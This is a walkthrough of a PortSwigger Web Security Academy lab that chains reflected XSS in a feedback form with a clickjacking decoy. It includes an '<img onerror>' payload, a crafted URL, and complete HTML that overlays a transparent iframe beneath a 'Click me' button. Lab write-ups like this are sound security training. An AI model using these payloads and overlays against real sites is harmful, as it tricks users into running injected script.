PortSwigger

Lab Description (from PortSwigger)
This lab contains an XSS vulnerability that is triggered by a click. Construct a clickjacking attack that fools the user into clicking the “Click me” button to call the
print()function.Objective: The victim will click on a decoy button, which triggers an XSS payload that executes
print().Note: The victim will be using Chrome so test your exploit on that browser.
Step 1: Understanding the Vulnerability
This lab combines two attack vectors:
- Reflected XSS — The feedback page reflects the
nameparameter unsafely - Clickjacking — The XSS payload requires a user click to trigger
The XSS trigger:
- The XSS is not auto-executing on page load
- It requires the user to click on an element (e.g., a button)
- The clickjacking decoy tricks the user into clicking the vulnerable element
The attack chain:
- Attacker crafts a URL with XSS payload in
nameparameter - The feedback page loads with the payload in the DOM
- User clicks somewhere on the page (triggering the XSS)
- Clickjacking positions a decoy button over the vulnerable click element
Step 2: Reconnaissance
Step 2.1: Explore the Feedback Page
- Navigate to the Feedback page:
https://YOUR-LAB-ID.web-security-academy.net/feedback

- Examine the page for an XSS vulnerability
Step 2.2: Identify the XSS Vector
Test the name parameter with a simple payload:
/feedback?name=<img src=1 onerror=alert(1)>

Observe:
- The XSS payload is reflected in the page
- It may require a click to trigger (e.g., an image that loads, or a button that needs to be clicked)
Step 2.3: Identify the Click Trigger
The XSS might be in an element that:
- Needs to be clicked to execute
- Or is inside a form that requires submission
- Or is hidden until user interaction
The lab solution shows:
#feedbackResult
The payload triggers when the form is submitted and the page jumps to the #feedbackResult anchor.
Step 3: Crafting the XSS Payload
Step 3.1: The Payload
<img src=1 onerror=print()>
Step 3.2: Full Malicious URL
https://YOUR-LAB-ID.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker.com&subject=test&message=test#feedbackResult
Step 4: Crafting the Clickjacking Exploit
Step 4.1: HTML Template
<style>
    iframe {
        position: relative;
        width: 700px;
        height: 500px;
        opacity: 0.0001;
        z-index: 1;
    }
    div {
        position: absolute;
        top: 610px;
        left: 80px;
        z-index: 2;
        cursor: pointer;
    }
</style>

<div>Click me</div>

<iframe src="https://YOUR-LAB-ID.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker.com&subject=test&message=test#feedbackResult">
</iframe>
Step 5: Positioning the Decoy
Step 5.1: Initial Test with High Opacity
Start with opacity: 0.1 so you can see both layers:
iframe {
    opacity: 0.1;  /* Start visible for alignment */
}
Step 5.2: Align the Decoy

- Click View exploit
- Hover over “Test me”
- If the cursor changes to a hand, you’re over a clickable element
- Adjust
topandleftvalues until the decoy is exactly over the element that triggers the XSS

Step 6: Final Exploit Code
<style>
    iframe {
        position: relative;
        width: 700px;
        height: 500px;
        opacity: 0.0001;
        z-index: 1;
    }
    div {
        position: absolute;
        top: 610px;
        left: 80px;
        z-index: 2;
        cursor: pointer;
    }
</style>

<div>Click me</div>

<iframe src="https://YOUR-LAB-ID.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker.com&subject=test&message=test#feedbackResult">
</iframe>
- Replace
YOUR-LAB-IDwith your actual lab ID.
Step 7: Testing the Exploit
-
Store the exploit
-
View exploit
-
Hover over “Test me” - cursor should change to hand
-

Click “Test me” - the
print()dialog should appear
Note: It’s safe to click during testing because you’re testing on yourself.
Step 8: Delivering to the Victim
-

Change “Test me” to “Click me”
-
Click Store
-
Click Deliver exploit to victim
-
The victim sees “Click me” and clicks it
-
The click triggers the XSS payload
-
print()executes in the victim’s browser -
Lab solved
Step 9: Lab Solved
Success message displayed:
